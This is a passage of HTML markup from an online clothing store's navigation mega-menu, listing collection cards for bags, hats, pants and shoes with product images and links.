                  id="ProductsMegaMenu-Link-fashion-3"
                  href="/collections/bag"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BAG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-4"
                  href="/collections/cap-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>HATS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-5"
                  href="/collections/pants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PANTS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-6"
                  href="/collections/shoes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>SHOES</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
